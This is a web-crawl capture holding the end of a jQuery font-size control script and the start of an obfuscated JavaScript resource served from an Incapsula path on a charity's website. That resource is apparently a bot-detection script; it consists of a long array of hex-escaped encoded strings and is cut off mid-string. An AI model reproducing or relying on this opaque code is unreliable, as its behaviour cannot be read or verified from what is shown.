		ChangeFontSize("defaultSize");
	});
	
	$( "#smallSize" ).on( "click", function() {
		ChangeFontSize("smallSize");	  
	});
	
	$( "#bigSize" ).on( "click", function() {	
		ChangeFontSize("bigSize");	
	});	
});




--- FILE ---
content_type: application/javascript
request_url: https://www.marchofdimes.ca/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=223394509
body_size: 19921
content:
var _0x140a=['\x4e\x48\x52\x35','\x77\x36\x73\x36\x4b\x6e\x6f\x42\x52\x4d\x4b\x4d\x4f\x58\x59\x3d','\x77\x34\x49\x73\x77\x34\x68\x38\x62\x67\x46\x58\x77\x70\x31\x42\x58\x73\x4b\x34\x47\x55\x77\x76\x77\x37\x30\x70\x44\x63\x4f\x50\x77\x72\x4e\x73\x77\x34\x41\x3d','\x5a\x73\x4f\x4d\x4a\x41\x3d\x3d','\x4e\x6b\x46\x48\x77\x36\x33\x44\x6d\x67\x3d\x3d','\x62\x4d\x4f\x51\x43\x57\x6c\x49\x77\x72\x63\x3d','\x4b\x73\x4f\x2f\x77\x71\x76\x44\x6f\x63\x4b\x58','\x77\x72\x6c\x4f\x77\x36\x6f\x3d','\x77\x37\x58\x43\x68\x32\x4d\x69\x77\x6f\x63\x50\x77\x37\x74\x75\x77\x6f\x35\x30\x51\x67\x34\x3d','\x5a\x68\x33\x44\x6a\x63\x4f\x47\x77\x36\x5a\x4c\x44\x77\x3d\x3d','\x4a\x32\x34\x55\x77\x72\x44\x43\x6f\x73\x4f\x45\x47\x30\x41\x3d','\x77\x6f\x72\x44\x75\x63\x4b\x50','\x77\x34\x34\x30\x59\x32\x6c\x62\x4a\x67\x3d\x3d','\x77\x72\x41\x39\x77\x37\x63\x3d','\x77\x35\x59\x78\x59\x41\x3d\x3d','\x43\x41\x42\x57\x77\x71\x49\x62\x58\x32\x4c\x43\x71\x4d\x4b\x36\x57\x73\x4b\x77','\x43\x41\x42\x57\x77\x71\x49\x62\x58\x30\x34\x3d','\x57\x73\x4f\x57\x77\x37\x4c\x43\x6b\x4d\x4b\x36\x77\x72\x49\x3d','\x63\x55\x54\x43\x67\x77\x3d\x3d','\x77\x36\x38\x6c\x77\x37\x6f\x3d','\x54\x38\x4f\x54\x77\x72\x63\x3d','\x5a\x63\x4f\x33\x77\x72\x5a\x58\x77\x36\x58\x44\x6e\x73\x4b\x2b\x43\x63\x4f\x6b\x46\x4d\x4b\x6a\x62\x6d\x52\x75\x77\x71\x54\x44\x70\x4d\x4b\x62\x50\x30\x4a\x35\x57\x77\x3d\x3d','\x77\x34\x4d\x56\x61\x77\x3d\x3d','\x77\x71\x45\x45\x77\x36\x56\x43\x50\x63\x4b\x79\x51\x69\x48\x43\x6c\x6b\x59\x43\x44\x73\x4f\x39\x77\x72\x74\x49\x56\x32\x4e\x6f\x54\x53\x39\x41\x77\x37\x63\x6d\x53\x42\x4e\x4e','\x77\x37\x63\x36\x4b\x6e\x6f\x66\x59\x73\x4b\x45','\x77\x34\x45\x55\x62\x51\x3d\x3d','\x4b\x63\x4b\x43\x77\x37\x77\x4b\x77\x72\x31\x36\x47\x63\x4f\x56\x55\x6b\x62\x43\x6b\x4d\x4b\x34\x54\x78\x33\x44\x69\x38\x4b\x79\x77\x37\x62\x43\x69\x4d\x4b\x6a\x61\x48\x2f\x43\x70\x38\x4b\x4a\x62\x38\x4f\x73\x64\x54\x35\x4c\x45\x48\x30\x30\x77\x35\x42\x33\x77\x34\x66\x43\x67\x73\x4b\x48','\x4a\x47\x59\x4c\x53\x63\x4b\x79\x77\x6f\x55\x3d','\x4f\x4d\x4f\x4c\x77\x71\x45\x3d','\x77\x71\x59\x51\x45\x41\x3d\x3d','\x53\x73\x4b\x69\x77\x37\x33\x44\x67\x63\x4f\x72\x77\x35\x34\x58\x77\x70\x33\x44\x6c\x68\x76\x44\x6f\x67\x3d\x3d','\x4c\x63\x4f\x46\x47\x4d\x4f\x32\x77\x70\x4c\x43\x6f\x55\x41\x6f','\x42\x77\x73\x4b','\x77\x34\x41\x67\x77\x35\x4a\x77\x59\x77\x56\x75\x77\x6f\x45\x52\x55\x67\x3d\x3d','\x77\x36\x73\x6e\x4b\x32\x30\x6d\x53\x73\x4b\x48\x4d\x6d\x59\x3d','\x59\x63\x4f\x2b\x77\x72\x42\x45','\x50\x47\x49\x48\x51\x73\x4b\x6a\x77\x70\x6b\x3d','\x51\x38\x4b\x7a\x77\x34\x39\x58','\x77\x35\x34\x32\x49\x45\x6a\x43\x73\x43\x63\x3d','\x77\x34\x51\x31\x65\x45\x72\x44\x75\x73\x4b\x77\x64\x41\x3d\x3d','\x77\x36\x33\x43\x73\x6a\x48\x43\x73\x47\x50\x44\x6d\x67\x3d\x3d','\x59\x6a\x45\x4b','\x77\x6f\x6b\x4a\x77\x37\x63\x3d','\x44\x73\x4f\x53\x77\x34\x59\x3d','\x61\x33\x58\x44\x6c\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x37\x41\x3d','\x77\x34\x63\x58\x77\x37\x41\x3d','\x77\x70\x38\x79\x62\x47\x42\x42\x49\x63\x4f\x6a\x4c\x38\x4b\x77\x64\x73\x4f\x57\x77\x37\x76\x44\x71\x38\x4b\x70\x77\x37\x72\x44\x69\x41\x3d\x3d','\x59\x68\x37\x44\x71\x38\x4f\x56\x77\x37\x31\x4d\x45\x73\x4b\x43','\x77\x35\x73\x52\x77\x34\x6f\x3d','\x77\x36\x76\x43\x75\x44\x62\x43\x75\x51\x3d\x3d','\x77\x70\x4e\x79\x77\x6f\x38\x67\x56\x43\x38\x52\x77\x35\x63\x58\x5a\x73\x4b\x35\x54\x30\x39\x32\x77\x71\x6f\x36\x48\x63\x4b\x52\x77\x36\x35\x2f\x77\x35\x4c\x43\x6b\x63\x4f\x46\x51\x68\x2f\x43\x6b\x51\x62\x44\x68\x7a\x35\x72\x45\x73\x4b\x47\x62\x51\x66\x43\x69\x55\x6a\x43\x71\x32\x44\x44\x73\x4d\x4f\x38','\x77\x34\x49\x69\x77\x35\x38\x4b\x59\x33\x72\x43\x6a\x79\x55\x6d','\x77\x35\x76\x44\x68\x54\x6b\x4a\x77\x70\x6c\x70','\x77\x34\x6f\x6b\x77\x35\x4a\x77\x5a\x77\x46\x4f\x77\x70\x63\x54\x47\x63\x4b\x39\x58\x46\x63\x6c\x77\x37\x59\x2b','\x50\x73\x4f\x46\x77\x6f\x2f\x43\x75\x38\x4b\x36','\x64\x73\x4f\x51\x43\x57\x70\x54\x77\x71\x30\x3d','\x65\x38\x4f\x36\x77\x72\x56\x5a\x77\x36\x76\x44\x6b\x63\x4b\x56\x41\x38\x4f\x75\x54\x73\x4f\x2f\x63\x48\x73\x41\x77\x72\x58\x44\x70\x63\x4b\x4c','\x77\x35\x4d\x68\x57\x4d\x4b\x4a\x77\x34\x77\x3d','\x43\x73\x4f\x57\x77\x34\x31\x64\x77\x36\x73\x79\x47\x51\x3d\x3d','\x77\x71\x74\x4f\x5a\x30\x31\x7a\x63\x6d\x6c\x50\x46\x73\x4b\x62\x4a\x54\x6e\x43\x67\x4d\x4f\x72\x62\x54\x6b\x55\x77\x72\x6b\x61\x5a\x68\x44\x44\x70\x38\x4b\x57\x77\x36\x6a\x43\x67\x38\x4b\x5a\x4e\x41\x3d\x3d','\x77\x71\x59\x31\x51\x4d\x4f\x65\x77\x70\x55\x3d','\x45\x6c\x42\x59','\x77\x71\x63\x43\x77\x71\x44\x44\x72\x4d\x4f\x67\x77\x35\x30\x39','\x77\x6f\x66\x43\x68\x51\x54\x44\x72\x63\x4f\x45\x4d\x55\x4c\x43\x74\x42\x33\x44\x76\x78\x6a\x43\x70\x43\x51\x38\x77\x37\x76\x44\x6b\x53\x66\x43\x75\x41\x3d\x3d','\x50\x6d\x49\x4a\x57\x38\x4b\x6a','\x4b\x63\x4b\x43\x77\x36\x67\x5a\x77\x72\x4a\x37\x4e\x4d\x4f\x64','\x57\x4d\x4f\x53\x77\x36\x72\x43\x6e\x73\x4b\x70\x77\x72\x73\x61\x58\x63\x4b\x37\x77\x35\x6a\x43\x74\x30\x72\x44\x76\x38\x4f\x75\x47\x63\x4b\x68\x77\x34\x6a\x44\x6d\x38\x4f\x66','\x55\x45\x50\x44\x6b\x53\x6f\x58','\x77\x70\x6c\x37\x4f\x63\x4b\x34\x65\x6b\x76\x44\x70\x43\x4e\x7a','\x43\x41\x42\x43\x77\x72\x45\x55\x58\x6b\x2f\x43\x6f\x41\x3d\x3d','\x77\x72\x45\x33\x48\x41\x44\x43\x74\x63\x4f\x52\x77\x34\x4d\x2b\x77\x71\x46\x4c\x77\x6f\x70\x66\x77\x34\x44\x44\x6d\x42\x73\x45\x77\x72\x30\x3d','\x77\x36\x51\x6a\x51\x4d\x4b\x56\x77\x35\x38\x73\x77\x70\x74\x63\x77\x36\x4a\x51\x77\x36\x50\x43\x6d\x68\x38\x3d','\x77\x36\x54\x43\x72\x7a\x62\x43\x70\x47\x50\x44\x67\x51\x3d\x3d','\x51\x63\x4f\x57\x77\x37\x37\x43\x6e\x4d\x4b\x6e\x77\x71\x34\x37\x59\x4d\x4b\x46','\x45\x7a\x59\x78\x53\x63\x4b\x5a\x77\x37\x55\x3d','\x64\x73\x4f\x70\x77\x70\x35\x42\x77\x6f\x6a\x43\x6e\x6b\x6a\x44\x74\x41\x3d\x3d','\x4c\x58\x73\x4d\x58\x63\x4b\x79\x77\x70\x34\x3d','\x77\x34\x38\x69\x77\x34\x55\x50\x56\x48\x50\x43\x6d\x69\x51\x67\x57\x73\x4f\x53','\x41\x73\x4f\x6c\x77\x34\x77\x72\x77\x35\x58\x43\x6d\x41\x3d\x3d','\x77\x71\x49\x7a\x47\x77\x6a\x43\x73\x63\x4f\x61','\x77\x71\x56\x63\x77\x35\x48\x43\x6a\x63\x4b\x6d\x5a\x41\x3d\x3d','\x77\x34\x66\x44\x6e\x44\x34\x65\x77\x6f\x68\x69','\x77\x35\x59\x68\x4b\x31\x4c\x43\x71\x44\x45\x3d','\x77\x35\x77\x70\x4a\x31\x50\x43\x76\x51\x3d\x3d','\x77\x72\x49\x57\x77\x72\x7a\x44\x75\x4d\x4f\x39\x77\x34\x41\x3d','\x77\x71\x34\x72\x47\x77\x3d\x3d','\x77\x36\x6a\x43\x69\x53\x55\x6d\x77\x6f\x30\x53','\x77\x72\x76\x43\x6f\x48\x66\x44\x69\x68\x68\x77','\x57\x30\x76\x43\x6c\x63\x4f\x44\x77\x36\x68\x42\x5a\x63\x4f\x6c\x77\x36\x34\x3d','\x77\x34\x37\x44\x69\x44\x59\x63\x77\x6f\x52\x30\x41\x63\x4f\x2b\x58\x38\x4f\x44\x77\x70\x76\x44\x6d\x51\x3d\x3d','\x63\x77\x6e\x44\x6b\x63\x4f\x53\x77\x37\x74\x57','\x77\x72\x46\x42\x4e\x63\x4b\x31\x62\x30\x72\x44\x70\x69\x74\x67\x77\x35\x67\x42','\x77\x71\x31\x4f\x77\x37\x64\x52\x4a\x38\x4f\x73\x59\x73\x4b\x33\x77\x71\x5a\x65\x77\x34\x76\x43\x6c\x38\x4f\x65','\x50\x4d\x4b\x57\x77\x36\x41\x65\x77\x71\x42\x6e','\x77\x34\x41\x71\x77\x34\x6c\x59\x64\x52\x52\x56\x77\x70\x55\x41\x51\x38\x4b\x69\x56\x6c\x63\x43\x77\x37\x59\x69\x48\x38\x4f\x55\x77\x72\x4a\x6c\x77\x34\x6a\x44\x67\x38\x4b\x47','\x77\x71\x42\x58\x65\x46\x64\x67\x59\x41\x3d\x3d','\x4d\x55\x66\x44\x68\x69\x66\x44\x76\x46\x2f\x43\x74\x4d\x4f\x33\x77\x35\x67\x30\x66\x4d\x4f\x4d\x55\x7a\x68\x58\x64\x4d\x4b\x63\x77\x71\x45\x66\x77\x6f\x4c\x44\x6b\x4d\x4f\x57','\x48\x52\x52\x4b\x77\x72\x59\x47\x51\x67\x3d\x3d','\x77\x72\x51\x37\x54\x38\x4f\x65\x77\x70\x33\x44\x71\x54\x30\x63\x77\x6f\x52\x36\x56\x73\x4b\x74\x61\x43\x48\x43\x6e\x53\x64\x6c\x77\x72\x33\x43\x75\x47\x77\x34\x4c\x55\x50\x43\x75\x41\x46\x4e\x77\x72\x4d\x52\x42\x38\x4b\x32','\x62\x7a\x77\x73\x77\x36\x2f\x44\x6c\x63\x4b\x68','\x46\x31\x77\x53\x53\x38\x4b\x6b\x77\x6f\x6e\x44\x6e\x6b\x78\x31\x77\x71\x74\x51\x47\x63\x4f\x6f\x56\x4d\x4f\x69\x4a\x63\x4b\x62\x5a\x53\x50\x43\x6a\x30\x38\x3d','\x77\x37\x2f\x43\x68\x79\x41\x79\x77\x70\x49\x65\x77\x37\x42\x30\x77\x35\x51\x35\x54\x67\x51\x50\x77\x71\x73\x4d\x66\x6b\x4c\x44\x68\x4d\x4f\x6f\x77\x37\x4e\x39\x56\x63\x4b\x54\x4d\x6a\x78\x6c\x45\x67\x42\x42\x61\x38\x4f\x55\x55\x73\x4b\x7a\x77\x71\x33\x43\x69\x45\x42\x51','\x77\x36\x31\x43\x77\x37\x35\x7a\x44\x63\x4f\x35\x66\x73\x4b\x2b\x77\x71\x31\x4d\x77\x34\x37\x43\x6d\x63\x4f\x44\x77\x70\x6a\x44\x6e\x38\x4b\x33\x50\x78\x48\x44\x6a\x45\x48\x44\x67\x33\x76\x43\x75\x4d\x4f\x58\x77\x6f\x58\x44\x70\x33\x68\x45','\x62\x7a\x51\x49\x77\x37\x48\x43\x6a\x4d\x4f\x78\x63\x69\x78\x43\x5a\x63\x4b\x75\x48\x51\x72\x44\x6f\x6c\x6b\x3d','\x4c\x63\x4f\x63\x77\x6f\x72\x43\x76\x63\x4b\x72\x51\x77\x3d\x3d','\x77\x35\x49\x67\x77\x35\x5a\x71\x61\x51\x39\x55','\x77\x34\x73\x76\x77\x34\x59\x42\x5a\x58\x66\x44\x6c\x54\x67\x78\x52\x4d\x4f\x4b\x4d\x57\x51\x4c','\x77\x70\x78\x37\x4b\x73\x4b\x70\x59\x56\x44\x44\x74\x77\x3d\x3d','\x77\x6f\x35\x57\x77\x72\x67\x46\x77\x36\x62\x44\x6a\x30\x66\x44\x71\x38\x4f\x77\x77\x35\x4e\x6e\x46\x63\x4b\x57\x5a\x77\x3d\x3d','\x4f\x4d\x4f\x57\x77\x6f\x7a\x43\x72\x63\x4b\x36\x51\x33\x30\x3d','\x53\x43\x4d\x46\x77\x35\x50\x43\x6d\x73\x4f\x78\x5a\x47\x39\x57\x62\x4d\x4b\x6c','\x43\x32\x7a\x44\x69\x6a\x6a\x44\x72\x55\x49\x3d','\x47\x63\x4f\x44\x77\x34\x78\x6d\x77\x36\x4d\x74\x47\x51\x4a\x50\x4c\x68\x6a\x44\x70\x38\x4b\x6d','\x51\x55\x6a\x44\x73\x63\x4b\x38\x77\x70\x7a\x44\x67\x77\x3d\x3d','\x4a\x68\x51\x79','\x77\x34\x49\x73\x57\x38\x4b\x65\x77\x34\x67\x6c\x77\x70\x64\x37\x77\x36\x6c\x4a\x77\x72\x76\x44\x68\x41\x7a\x44\x69\x6e\x52\x57\x64\x73\x4b\x74','\x77\x70\x2f\x44\x73\x63\x4b\x59','\x77\x35\x55\x34\x59\x32\x70\x41\x4f\x63\x4b\x35\x65\x38\x4b\x36\x55\x38\x4f\x44\x77\x36\x58\x44\x74\x38\x4b\x6d\x77\x36\x6e\x43\x68\x58\x4d\x3d','\x4e\x32\x59\x55\x77\x71\x44\x43\x71\x51\x3d\x3d','\x77\x70\x33\x43\x69\x79\x48\x44\x73\x4d\x4f\x52\x4f\x56\x6a\x43\x76\x41\x3d\x3d','\x4e\x38\x4b\x50\x77\x37\x38\x45\x77\x72\x4e\x31\x4d\x73\x4f\x66\x57\x42\x7a\x44\x6a\x73\x4b\x68\x56\x44\x72\x44\x67\x73\x4b\x72\x77\x34\x72\x43\x6e\x51\x3d\x3d','\x58\x30\x54\x43\x6d\x63\x4f\x44\x77\x37\x4e\x66','\x77\x34\x59\x77\x51\x63\x4b\x2f\x77\x34\x55\x6f\x77\x72\x42\x67','\x4a\x6d\x49\x54\x52\x38\x4b\x68\x77\x6f\x7a\x44\x6d\x45\x70\x78\x77\x36\x42\x4e\x4e\x63\x4f\x34\x52\x38\x4f\x6c','\x77\x37\x73\x73\x4a\x32\x77\x54\x58\x67\x3d\x3d','\x63\x44\x55\x45\x77\x36\x4c\x43\x6e\x41\x3d\x3d','\x77\x34\x73\x68\x51\x73\x4b\x56\x77\x34\x34\x6f\x77\x72\x64\x38\x77\x37\x49\x55\x77\x36\x58\x43\x6c\x67\x58\x44\x69\x48\x35\x58\x59\x38\x4b\x6f\x44\x57\x34\x3d','\x58\x38\x4b\x32\x77\x36\x48\x44\x6c\x63\x4f\x32\x77\x34\x4d\x3d','\x4f\x73\x4f\x67\x77\x71\x6e\x44\x70\x73\x4b\x47\x77\x35\x54\x44\x6a\x33\x51\x50\x4e\x67\x3d\x3d','\x43\x63\x4f\x38\x77\x35\x4d\x78\x77\x34\x62\x43\x69\x68\x78\x58\x77\x70\x37\x44\x74\x6e\x58\x43\x67\x44\x72\x44\x69\x48\x55\x71\x77\x37\x70\x4b\x77\x70\x68\x67\x77\x71\x6f\x4f\x77\x6f\x77\x3d','\x63\x73\x4f\x6e\x49\x67\x3d\x3d','\x4e\x63\x4f\x75\x77\x71\x6e\x44\x72\x38\x4b\x57\x77\x35\x62\x44\x6e\x48\x67\x3d','\x54\x38\x4f\x58\x44\x57\x74\x66\x77\x71\x73\x38\x4f\x69\x54\x44\x72\x38\x4f\x4f\x42\x4d\x4f\x30\x77\x35\x2f\x43\x6e\x48\x50\x44\x72\x42\x7a\x43\x6e\x6d\x4d\x67\x77\x71\x33\x43\x70\x4d\x4b\x61\x42\x63\x4f\x6b','\x44\x67\x31\x50\x77\x72\x41\x58','\x41\x47\x48\x44\x6a\x69\x6e\x44\x76\x45\x50\x43\x6e\x41\x3d\x3d','\x42\x58\x48\x44\x6d\x6a\x67\x3d','\x77\x71\x35\x52\x77\x35\x58\x43\x6e\x4d\x4b\x33\x5a\x54\x6b\x3d','\x4c\x73\x4b\x48\x77\x36\x63\x4a\x77\x72\x74\x6a\x61\x4d\x4f\x66\x58\x30\x62\x44\x69\x4d\x4b\x6a\x64\x68\x44\x44\x69\x73\x4b\x2b\x77\x35\x48\x44\x6b\x38\x4b\x2b\x4d\x51\x3d\x3d','\x48\x63\x4f\x48\x77\x35\x46\x6d\x77\x36\x38\x3d','\x53\x4d\x4b\x63\x77\x34\x30\x3d','\x41\x57\x48\x44\x6c\x79\x37\x44\x71\x32\x62\x43\x74\x4d\x4f\x6d\x77\x34\x45\x44','\x77\x36\x7a\x43\x67\x53\x30\x6a\x77\x70\x41\x4d\x77\x72\x42\x76\x77\x6f\x39\x70\x53\x42\x49\x6b\x77\x70\x45\x45\x61\x6b\x37\x44\x6d\x73\x4b\x7a\x77\x71\x49\x73','\x51\x63\x4b\x33\x77\x35\x42\x57\x77\x35\x59\x3d','\x77\x71\x4c\x44\x6f\x73\x4b\x6e','\x77\x72\x48\x43\x72\x57\x72\x44\x6e\x42\x35\x4c\x63\x56\x59\x46\x63\x53\x6f\x3d','\x4c\x73\x4b\x48\x77\x36\x63\x4a\x77\x72\x74\x6a\x61\x4d\x4f\x6e\x54\x31\x44\x44\x71\x73\x4b\x64\x63\x78\x7a\x44\x67\x4d\x4b\x75\x77\x35\x7a\x43\x6e\x4d\x4f\x71\x62\x32\x76\x44\x68\x4d\x4b\x49\x62\x73\x4f\x73\x4d\x43\x63\x66','\x47\x31\x5a\x41\x77\x70\x54\x43\x74\x69\x41\x3d','\x44\x73\x4b\x4c\x77\x36\x73\x71\x77\x70\x68\x47\x49\x38\x4f\x65\x54\x6c\x66\x44\x6e\x38\x4b\x34\x54\x78\x37\x44\x72\x63\x4b\x6c\x77\x35\x66\x43\x6d\x73\x4f\x6d\x65\x58\x67\x3d','\x77\x72\x64\x4e\x77\x35\x62\x43\x6d\x73\x4b\x39\x59\x46\x62\x43\x6a\x38\x4f\x4c\x77\x36\x62\x44\x6f\x63\x4f\x62\x77\x37\x6c\x48\x57\x63\x4f\x59\x77\x34\x5a\x33\x77\x34\x2f\x43\x76\x6d\x6e\x44\x76\x6a\x68\x45\x77\x6f\x72\x44\x6c\x48\x62\x43\x68\x4d\x4b\x75','\x77\x70\x39\x62\x77\x72\x73\x53\x77\x36\x49\x3d','\x61\x53\x73\x72\x77\x36\x2f\x44\x6c\x63\x4b\x67\x77\x34\x6e\x43\x69\x57\x38\x4b\x52\x41\x3d\x3d','\x50\x47\x77\x32\x57\x73\x4b\x30\x77\x6f\x54\x44\x67\x6b\x49\x3d','\x77\x34\x50\x43\x75\x44\x44\x43\x75\x33\x4c\x44\x6b\x30\x76\x44\x69\x38\x4b\x50\x42\x4d\x4b\x77\x77\x70\x2f\x44\x71\x6b\x6a\x43\x70\x73\x4b\x51\x65\x73\x4f\x56\x61\x6c\x58\x44\x72\x6b\x77\x64\x77\x37\x48\x43\x71\x73\x4b\x4a\x77\x37\x62\x43\x6c\x31\x54\x44\x6b\x73\x4b\x42\x77\x37\x76\x43\x71\x63\x4b\x33\x77\x35\x6e\x44\x6b\x57\x6f\x71\x64\x4d\x4f\x56\x4b\x63\x4b\x31\x54\x44\x6c\x62\x65\x6e\x4e\x72\x44\x43\x7a\x43\x70\x4d\x4f\x4a\x62\x51\x59\x61\x77\x37\x46\x66\x77\x36\x37\x43\x74\x63\x4b\x52\x48\x42\x6e\x44\x70\x73\x4b\x62\x77\x35\x7a\x43\x75\x45\x4e\x4d\x42\x73\x4f\x41\x77\x37\x6a\x43\x67\x79\x55\x4e\x77\x6f\x4c\x43\x6b\x46\x45\x6d\x77\x6f\x49\x48\x62\x42\x66\x44\x76\x63\x4b\x6f','\x77\x70\x56\x31\x65\x77\x3d\x3d','\x61\x51\x6f\x6d','\x54\x38\x4b\x67\x77\x36\x7a\x44\x67\x38\x4f\x6b\x77\x35\x6b\x6d\x77\x70\x33\x44\x69\x67\x3d\x3d','\x77\x72\x63\x2b\x47\x78\x54\x43\x74\x63\x4f\x51\x77\x37\x49\x6f','\x77\x72\x5a\x42\x77\x34\x72\x43\x6a\x63\x4b\x37\x65\x42\x62\x43\x6e\x77\x3d\x3d','\x77\x34\x6f\x71\x77\x34\x42\x38','\x51\x6b\x33\x44\x6e\x69\x6f\x66\x54\x43\x6a\x43\x6b\x73\x4b\x42\x57\x63\x4f\x45\x77\x36\x58\x43\x69\x6c\x76\x44\x71\x38\x4f\x57\x4a\x56\x4c\x43\x75\x32\x58\x43\x75\x41\x3d\x3d','\x77\x71\x6a\x43\x75\x58\x4c\x44\x6a\x41\x6b\x3d','\x54\x63\x4f\x32\x77\x70\x56\x56\x77\x6f\x76\x43\x6a\x30\x6e\x44\x72\x51\x49\x35\x77\x34\x33\x44\x76\x67\x3d\x3d','\x63\x4d\x4f\x74\x77\x71\x4a\x63\x77\x71\x4c\x44\x68\x4d\x4b\x4f\x50\x38\x4f\x6f\x45\x73\x4f\x33\x62\x6d\x78\x6d\x77\x37\x33\x43\x70\x73\x4b\x43\x50\x55\x56\x77\x58\x4d\x4b\x72','\x77\x71\x62\x44\x6b\x63\x4b\x4f\x58\x78\x45\x3d','\x53\x6c\x48\x44\x72\x73\x4b\x6d\x77\x6f\x2f\x44\x6b\x51\x35\x36\x4b\x47\x44\x43\x6c\x6b\x73\x6e\x62\x63\x4f\x62\x77\x70\x37\x44\x68\x68\x51\x52\x77\x71\x63\x42\x55\x73\x4b\x47\x4f\x77\x3d\x3d','\x77\x6f\x4d\x7a\x45\x63\x4f\x4b\x77\x6f\x59\x3d','\x52\x31\x2f\x44\x74\x73\x4b\x68\x77\x6f\x33\x44\x6b\x77\x35\x38\x4e\x53\x41\x3d','\x42\x44\x6f\x73','\x55\x38\x4b\x7a\x77\x34\x70\x4b\x77\x35\x41\x76\x77\x70\x50\x43\x70\x67\x6e\x44\x6a\x51\x3d\x3d','\x55\x63\x4b\x6a\x77\x35\x4a\x41\x77\x34\x63\x6a\x77\x71\x6a\x43\x73\x51\x3d\x3d','\x4f\x32\x41\x58\x53\x38\x4b\x6a\x77\x6f\x50\x43\x67\x6c\x4a\x71\x77\x71\x70\x57\x4c\x67\x3d\x3d','\x77\x36\x73\x4a\x77\x36\x4e\x77\x77\x35\x73\x3d','\x54\x63\x4b\x6e\x77\x36\x7a\x44\x6b\x73\x4f\x71','\x65\x53\x63\x33\x77\x37\x6e\x44\x68\x4d\x4b\x38\x77\x70\x4c\x43\x67\x6e\x34\x4d\x55\x63\x4b\x73\x55\x41\x3d\x3d','\x77\x6f\x46\x66\x77\x72\x34\x41\x77\x36\x2f\x44\x6c\x77\x3d\x3d','\x77\x72\x55\x37\x54\x63\x4f\x62\x77\x70\x6b\x3d','\x77\x35\x76\x44\x6b\x6a\x45\x4b\x77\x6f\x52\x46\x45\x38\x4f\x2b\x57\x38\x4f\x44\x77\x70\x37\x44\x68\x63\x4b\x73\x77\x72\x73\x47\x77\x35\x63\x3d','\x77\x72\x51\x48\x77\x37\x46\x56\x50\x63\x4b\x44\x65\x44\x7a\x43\x6d\x6e\x74\x52\x47\x38\x4f\x7a\x77\x72\x35\x44','\x4a\x47\x67\x76\x77\x72\x44\x43\x72\x73\x4f\x6e\x42\x45\x6f\x32\x77\x36\x33\x43\x68\x58\x6a\x44\x75\x73\x4f\x49\x51\x4d\x4f\x32\x59\x77\x4c\x43\x71\x63\x4b\x58\x47\x73\x4f\x61','\x46\x6d\x70\x6c\x57\x4d\x4f\x7a\x77\x71\x45\x3d','\x77\x72\x4a\x47\x66\x30\x42\x37\x5a\x44\x4e\x6f\x4c\x63\x4f\x78\x45\x52\x44\x43\x75\x38\x4f\x54\x52\x78\x73\x6d\x77\x34\x51\x6c','\x77\x72\x51\x51\x77\x37\x6c\x57\x49\x4d\x4b\x76','\x77\x36\x67\x5a\x54\x32\x58\x44\x69\x38\x4b\x52\x57\x7a\x72\x43\x72\x38\x4f\x58\x77\x71\x37\x44\x6e\x77\x3d\x3d','\x65\x38\x4f\x36\x77\x72\x56\x5a\x77\x36\x76\x44\x6b\x63\x4b\x56\x41\x38\x4f\x75\x54\x73\x4f\x7a\x61\x57\x59\x72\x77\x6f\x44\x44\x73\x63\x4b\x65\x50\x56\x67\x35\x52\x4d\x4b\x6d\x77\x35\x52\x51\x66\x63\x4f\x63\x63\x4d\x4f\x33\x77\x71\x6b\x3d','\x77\x72\x39\x41\x77\x37\x5a\x6c\x4e\x77\x3d\x3d','\x51\x33\x62\x43\x6b\x51\x3d\x3d','\x77\x72\x77\x42\x77\x37\x31\x41\x41\x4d\x4b\x6c\x62\x53\x48\x43\x6e\x51\x3d\x3d','\x77\x34\x77\x31\x5a\x55\x62\x44\x75\x73\x4b\x33','\x4a\x6d\x49\x54\x52\x38\x4b\x68\x77\x6f\x7a\x44\x6d\x45\x70\x78\x77\x36\x42\x53\x4b\x73\x4f\x75\x55\x4d\x4f\x35\x49\x73\x4b\x59\x50\x78\x44\x43\x6a\x45\x2f\x44\x68\x31\x46\x33\x66\x38\x4f\x4b\x47\x51\x3d\x3d','\x77\x70\x68\x2f\x4e\x38\x4b\x70\x62\x51\x3d\x3d','\x45\x73\x4f\x73\x77\x35\x77\x3d','\x77\x35\x51\x70\x77\x35\x46\x2b\x61\x51\x35\x4a','\x4c\x57\x49\x57\x77\x72\x4c\x43\x75\x4d\x4f\x4e','\x77\x34\x6e\x44\x6c\x44\x34\x65\x77\x6f\x4a\x74\x61\x38\x4f\x38\x52\x63\x4f\x46\x77\x70\x72\x44\x6e\x63\x4b\x55\x77\x6f\x63\x48\x77\x34\x33\x44\x6d\x41\x3d\x3d','\x77\x71\x4a\x44\x66\x6b\x5a\x31\x66\x30\x6c\x49\x44\x63\x4f\x47','\x65\x38\x4f\x36\x77\x72\x56\x5a\x77\x36\x76\x44\x6b\x63\x4b\x56\x41\x38\x4f\x75\x54\x73\x4f\x72\x63\x32\x34\x38\x77\x70\x58\x44\x72\x38\x4b\x4c\x4e\x6c\x39\x54\x53\x63\x4b\x33\x77\x35\x73\x5a\x61\x38\x4f\x47\x4c\x4d\x4b\x6b\x77\x37\x38\x53\x77\x72\x4d\x75\x56\x58\x7a\x44\x68\x73\x4b\x4a\x77\x70\x44\x43\x6a\x38\x4f\x7a','\x41\x43\x38\x30\x54\x38\x4b\x49','\x77\x70\x7a\x43\x6c\x78\x66\x44\x74\x73\x4f\x69\x4e\x31\x50\x43\x74\x52\x76\x43\x6c\x51\x6e\x43\x76\x43\x51\x3d','\x77\x37\x6e\x43\x6d\x69\x49\x70\x77\x70\x73\x49','\x66\x54\x51\x47\x77\x37\x7a\x43\x6a\x51\x3d\x3d','\x77\x37\x58\x43\x69\x54\x55\x75\x77\x70\x67\x61\x77\x36\x70\x76\x77\x6f\x67\x7a\x57\x42\x4d\x4a\x77\x6f\x59\x73\x61\x6b\x50\x44\x67\x4d\x4f\x36\x77\x35\x74\x39\x55\x73\x4b\x48\x61\x44\x46\x6e\x46\x51\x5a\x54\x65\x38\x4f\x56\x4c\x38\x4b\x44\x77\x36\x44\x43\x6a\x46\x35\x75\x77\x37\x48\x43\x74\x77\x3d\x3d','\x77\x71\x58\x44\x67\x38\x4b\x48\x57\x44\x58\x44\x69\x4d\x4b\x6c\x77\x34\x33\x43\x6e\x67\x72\x43\x71\x46\x33\x43\x72\x41\x3d\x3d','\x77\x35\x7a\x44\x6a\x7a\x45\x55\x77\x6f\x6c\x70','\x4f\x38\x4f\x39\x77\x71\x62\x44\x70\x73\x4b\x48','\x45\x45\x39\x66\x77\x6f\x37\x43\x70\x54\x4c\x44\x74\x38\x4b\x56\x4a\x77\x66\x4